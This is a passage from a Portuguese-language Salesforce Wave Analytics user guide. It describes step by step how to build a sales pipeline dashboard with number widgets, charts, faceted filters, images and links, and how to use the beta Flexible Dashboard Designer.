

<span id="page-3517-0"></span>**5.** Clique em **Salvar**.

## Adicionar principais indicadores de desempenho ao painel

Às vezes, um único número pode fornecer uma medição rápida e essencial dos negócios. Por exemplo, o número total de casos de suporte abertos e o número de novos casos de suporte abertos nesta semana são métricas essenciais que um gerente de serviço consideraria muito úteis. Adicione widgets de número para fornecer os principais indicadores a um painel.

- **1.** Abra o conjunto de dados de oportunidade e clique em  $+$  Measure para calcular o valor total de todas as oportunidade no pipeline.
	- **a.** No seletor de medidas, selecione Soma na coluna esquerda.
	- **b.** Escolha na coluna direita um campo do conjunto de dados que você deseja de somar. Neste caso, selecione Valor.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

Nota: Não adicione agrupamentos. Por definição, um número é constituído apenas por um grupo. Mais tarde, você adicionará um gráfico mostrando o valor para diferentes agrupamentos.

- **2.** Aproveitando que você está aqui, vamos adicionar outro tipo de medida para dar mais contexto para as informações que estamos passando com este painel. Por exemplo, você pode selecionar Count de isWon para obter o número de negócios fechados com êxito.
- **3.** Clique em  $\bullet$  para transferir esse lens para o designer.



Dica: Se houver múltiplos painéis, o lens será transferido para o último painel que você abriu.

- **4.** No designer de painéis, clique no widget de número ( ) para criar um widget de número vazio e, em seguida, selecione o primeiro lens transferido que contenha uma soma de valor. O número que aparece no widget de número é a primeira medida (mais à esquerda) especificada no lens.
- **5.** Para escolher uma medida diferente no lens ou configurar outras propriedades úteis, selecione o widget de número e defina as propriedades na seção Propriedades do widget.
	- **a.** Dê um título ao widget. O título padrão, tomado do nome do campo, às vezes, é incompreensível para o público.
	- **b.** No caso de um número extenso, selecione **Abreviar número** para reduzir o comprimento da exibição. Fazer isso transforma um número como 2.148.352 em 2M, que é mais legível.
- **6.** Usando o mesmo procedimento, adicione outro widget de número baseado no segundo lens transferido, que fornece uma contagem de negócios conquistados.

Seu painel agora contém os dois widgets de número.



## <span id="page-3519-0"></span>Adicionar visualizações ao painel

Adicione gráficos para visualizar e interagir com os dados e contar uma história sobre eles. Cada gráfico é baseado na consulta subjacente em um lens.

Nas próximas etapas, criaremos dois gráficos interativos que permitem ao público analisar o pipeline de vendas. O primeiro analisará o pipeline por proprietário da conta. O segundo o analisará por estágio. Ambos os gráficos são baseados em um lens de Oportunidades que contém uma contagem do número de oportunidades e nenhum agrupamento.

**1.** Verifique se o painel Pipeline de vendas está aberto.

É preciso ter o painel aberto para cortar lenses para ele.

Nota: Se nenhum painel estiver aberto, o Wave criará um novo painel.

- **2.** Na página inicial, abra a lente Oportunidades.
- **3.** Agrupe os dados por Proprietário da conta.



**4.** Clique no **X** para cortar o lens para o painel.

**5.** Altere o agrupamento do Proprietário da conta para um agrupamento de Nome do estágio. Para alterar um agrupamento, clique no agrupamento e selecione o novo agrupamento.

**6.** Corte o lens para o designer.

Agora que você tem ambos os lenses cortados para o painel, vamos criar gráficos baseados neles.

**7.** Exiba o painel Pipeline de vendas no designer.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

**8.** No designer de painéis, clique no widget de gráfico e selecione o primeiro lens cortado, que contém o número de oportunidades agrupado por proprietário da conta.

O gráfico mostra os resultados da consulta subjacente no lens cortado.



**9.** Crie outro gráfico com base no outro lens cortado — aquele agrupado por nome do estágio. O novo widget de gráfico mostra quantas oportunidades existem em cada estágio.



**10.** Clique no **o** para exibir o painel em modo de apresentação.

Agora você está vendo a exibição do seu painel para o público e está pronto para fazer algumas perguntas.



## <span id="page-3521-0"></span>Widgets de faceta para ver dados de diversos ângulos

Por padrão, os widgets que vêm do mesmo conjunto de dados são filtrados por facetas. Facetar significa que, quando você filtra um widget, todos os widgets relacionados são filtrados da mesma maneira. É possível ativar ou desativar a filtragem por faceta de cada widget.

Agora analisaremos como o processo de filtragem por facetas funciona com os widgets de número e gráfico adicionados ao painel.

**1.** No painel Pipeline de vendas, clique na primeira barra do gráfico que mostra o número de oportunidades agrupadas por proprietário da conta.

Observe que a primeira barra agora está destacada e os resultados dos outros widgets mudaram. Devido ao processo de filtragem por facetas, os widgets de número e os outros gráficos agora mostram os resultados apenas para o proprietário da conta selecionado. Cada um dos widgets mostra o mesmo conjunto de dados de um ângulo diferente. Os widgets criados a partir do mesmo conjunto de dados são facetados por padrão.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 



- **2.** Clique novamente na primeira barra para remover o filtro baseado no proprietário da conta. Observe que agora são mostrados os resultados para todos os proprietários da conta.
- **3.** No gráfico que mostra o número de oportunidades agrupadas por nome do estágio, clique na primeira barra. O gráfico Proprietários da conta muda para mostrar os valores das negociações que cada vendedor possui no estágio selecionado. Como Mark é o único que tem negócios nesse estágio, somente ele aparece no gráfico Proprietários da conta.



**4.** Para desativar a filtragem por facetas em um widget específico, desmarque a opção **Facetar este lens** nas propriedades do lens.

<span id="page-3522-0"></span>Dica: É possível usar vinculações para facetar widgets criados a partir de diferentes conjuntos de dados. Para obter mais informações, consulte o [Guia de JSON de painel do Wave Analytics.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_json.pdf)

# Adicionar imagens ao painel

Adicione imagens ao seu painel para ajudar o público com o contexto e deixar a leitura do painel mais interessante. Por exemplo, se o objetivo do painel é ajudar a rastrear as vendas de vários produtos, considere a possibilidade de distinguir os produtos pelo logotipo.

**1.** Carregue a imagem que deseja usar para Documentos e selecione a opção "Imagem disponível externamente".

Se você não selecionar a opção, a imagem não aparecerá no painel.

- **2.** Copie o ID do registro referente ao documento no URL da barra de endereço.
- **3.** No painel, clique no widget de caixa e cole o ID do registro no campo **ID do documento de imagem** das propriedades do widget.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 



Nota: Também é possível utilizar o widget de caixa para sombrear uma seção do painel ou adicionar uma cor de segundo plano ao painel. Por exemplo, você pode usar áreas coloridas para destacar métricas e filtros.



Para fazer isso, não inclua uma imagem e defina a cor de segundo plano no campo **Cor de segundo plano** das propriedades do widget.

### <span id="page-3523-0"></span>CONSULTE TAMBÉM:

[https://help.salesforce.com/apex/HTViewHelpDoc?id=docs\\_upload.htm](https://help.salesforce.com/apex/HTViewHelpDoc?id=docs_upload.htm)

### Link para lenses e outros painéis

Use links para vincular um painel a lenses e painéis relacionados. Esse widget é útil quando você deseja dividir a análise entre vários ativos, em vez de agrupar tudo em um único painel. Também é útil para criar caminhos de análise de dados.

- **1.** No painel, clique no ícone de link.
- **2.** Nas propriedades do widget, especifique as propriedades do link, como as que são listadas a seguir.

#### **Tipo de destino**

Especifique se o widget de link conduz a um lens salvo, a um painel salvo ou a um novo lens.

#### **Destino**

Especifique o ativo de lens ou painel de destino do link.



#### **Incluir estado do painel**

Quando ativado, os filtros e seleções aplicados por um visualizador de painel são transferidos para o lens ou painel vinculado.

Nota: Ao transferir estados, o Wave Analytics realiza uma verificação para certificar-se de que o destino tenha lenses compatíveis com os lenses do painel de origem.

Lens a lens, estas condições evitam que o estado do painel seja transferido:

- **•** O lens de destino usa um conjunto de dados diferente do lens de origem.
- **•** Ao associar a outro painel, o lens de destino usa agrupamentos diferentes do lens de origem. Se o destino do link for um lens, então, agrupamentos não evitam que o estado do painel seja transferido.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

#### **Texto**

A mensagem que compõe a parte clicável do link.

## <span id="page-3524-0"></span>Refinar o painel

Use agrupamentos visuais, cores, rótulos e links para limpar o seu painel e focar a atenção do seu público.

Use as dicas a seguir para aprimorar o design do seu painel:

- **•** Use o widget de caixa no designer original ou o widget de contêiner no designer de painéis flexível para adicionar banners e cores de segundo plano ou para incluir o logotipo da sua empresa no painel. Também é possível usar uma borda para agrupar widgets relacionados em um painel.
- **•** Use widgets de texto para fazer anotações claras no painel por exemplo, para rotular gráficos, seções e filtros.

## <span id="page-3524-1"></span>Ver detalhes sobre o lens de um widget

um widget e clique em  $\bullet$ .

Para certificar-se de que um widget esteja mostrando os dados corretos, revise os detalhes sobre o lens do widget.

**1.** Ao visualizar o painel no modo de apresentação, não no modo de edição, passe o mouse sobre



## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

Os detalhes do lens são exibidos.

**2.** Revise o conjunto de dados e as dimensões, as medidas, os filtros e outros detalhes aplicados sobre o lens do widget.

### <span id="page-3525-1"></span>Filtrar ou remover lenses cortados do painel

Estruture os lenses cortados em um painel para reduzir a desorganização. Você pode filtrar a lista de lenses cortados para ver quais não são usados e removê-los do seu painel.

**1.** No menu de lens cortados, filtre por **Todos os lenses**, **Lenses ativos** ou **Lenses não utilizados**.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**



<span id="page-3525-0"></span>2. Opcionalmente, se um lens não estiver sendo usado, você poderá removê-lo de seu painel clicando em 111. Se o lens for salvo no Wave Analytics, ainda estará disponível e poderá ser aberto após ser removido de seu painel a partir de Lenses.

# Converter seu painel para o Designer flexível (beta)

O Designer de painéis flexível oferece a opção de ajustar à grade para criar rapidamente painéis visualmente agradáveis, bem como um recurso de arrastar e soltar aprimorado para posicionar widgets na tela do designer. Ao redimensionar o navegador, as larguras de coluna são ajustadas automaticamente, mantendo os tamanhos relativos entre si. Para aumentar a área de trabalho, oculte lenses e painéis de propriedade ao editar um painel. O Designer flexível oferece ferramentas integradas para criar lenses dentro do designer.

Se **Ativar Designer de painéis flexível (beta)** estiver selecionado nas configurações do Wave Analytics, você poderá optar pelo uso do novo designer ao criar ou editar painéis. Também é possível alternar a qualquer momento clicando no botão **Designer de painéis flexível (beta)** ao editar o painel.

Na primeira vez que você abre um painel existente no Designer flexível, o Wave cria uma cópia do painel para o Designer flexível. Depois de ser convertido, o painel não pode mais ser aberto no designer original. Porém, com duas cópias, você pode optar por trabalhar em qualquer dos dois designers.

Quando a cópia é aberta no Designer flexível, os widgets podem se deslocar na tela do designer devido à nova grade. Se necessário, realinhe-os. O recurso de ajustar à grade torna isso rápido e fácil. Há dois problemas conhecidos adicionais que podem ocorrer durante a conversão.

- **•** Widgets de caixa são removidos. Solução alternativa: Adicionar um widget de contêiner.
- **•** Widgets do YouTube são removidos. Solução alternativa: Use um widget de link para vincular a um vídeo do YouTube.

## Principais diferenças entre o original e o Designer de painéis flexível

Considere as seguintes diferenças entre o designer original e o Designer de painéis flexível.

**•** No Designer flexível, clique no botão **Criar novo lens** em um painel para adicionar um lens ao painel. Para obter mais informações, consulte [Criar lenses no Designer flexível.](#page-3526-0)

- **•** O Designer flexível usa o recurso de ajustar à grade, que permite alinhar e redimensionar widgets rapidamente.
- **•** O Designer flexível permite que ocultar lenses e propriedades para obter mais espaço ao projetar um painel.
- **•** O widget do YouTube foi descontinuado no Designer flexível. Se você abrir um painel existente, o widget do YouTube será removido do painel. Se necessário, você pode usar um widget de link para um vídeo do YouTube.
- **•** O widget de contêiner no Designer flexível substitui o widget de caixa. Você pode adicionar uma imagem de segundo plano ao widget de contêiner, exatamente como no widget de caixa. Porém, o widget de contêiner estende o comportamento do widget de caixa, permitindo agrupar widgets dentro do contêiner e movê-los todos de uma só vez. Se você abrir um painel existente no Designer flexível, o widget de caixa será removido do painel. Se necessário, você pode adicionar um widget de contêiner.
- **•** O Designer flexível não permite sobreposição de widgets, exceto no caso de um widget dentro de um widget de contêiner.
- **•** Para adicionar um widget no Designer flexível, arraste-o para a tela e depois solte o lens sobre ele. Você também pode arrastar um lens diretamente para a tela; o widget usa o tipo de gráfico especificado para o lens.
- **•** Não há suporte para os seguintes widgets de tipo de gráfico na versão Beta do Designer flexível: Mapa de calor do calendário, Mapa de calor, Coordenadas paralelas, Matriz de pontos horizontal, Matriz de pontos vertical e Tabela dinâmica. Você pode cortar qualquer tipo de gráfico, compatível ou não. Quando você arrasta um widget para a tela, o gráfico é convertido em um gráfico de barras horizontal, exceto tabelas dinâmicas, que são convertidas em tabelas comparativas.

### [Criar lenses no Designer flexível](#page-3526-0)

<span id="page-3526-0"></span>Com o Designer de painéis flexível (beta), você pode adicionar lenses ao seu painel usando ferramentas internas do designer. Converta as colunas calculadas de tabelas comparativas em visualizações ou personalize suas consultas no editor de SAQL. Ambas as abordagens oferecem uma maneira fácil de configurar gráficos especificando quais medidas mostrar e em qual ordem.

## Criar lenses no Designer flexível

Com o Designer de painéis flexível (beta), você pode adicionar lenses ao seu painel usando ferramentas internas do designer. Converta as colunas calculadas de tabelas comparativas em visualizações ou personalize suas consultas no editor de SAQL. Ambas as abordagens oferecem uma maneira fácil de configurar gráficos especificando quais medidas mostrar e em qual ordem.

Para criar lenses no Designer flexível, siga estas etapas.

- **1.** Clique em Mostrar lenses (  $\rightarrow$  ) para abrir o painel de lenses.
- **2.** Clique em **Criar novo lens**.
- **3.** Selecione um conjunto de dados. Os conjuntos de dados aparecem na ordem de utilização mais recente. Digite na caixa de pesquisa se o seu conjunto de dados for difícil de localizar.



**4.** Explore e crie visualizações.

Neste ponto, há três opções.

- **a.** Se o lens não for uma tabela comparativa, você poderá simplesmente clicar em **Salvar** e o lens será adicionado aos lenses disponíveis do designer.
- **b.**

Para usar campos de fórmula, selecione a tabela comparativa ( ) na galeria de gráficos e crie colunas calculadas. Ao salvar, você será solicitado a confirmar ou alterar o modo como deseja que as colunas com medidas apareçam na visualização.
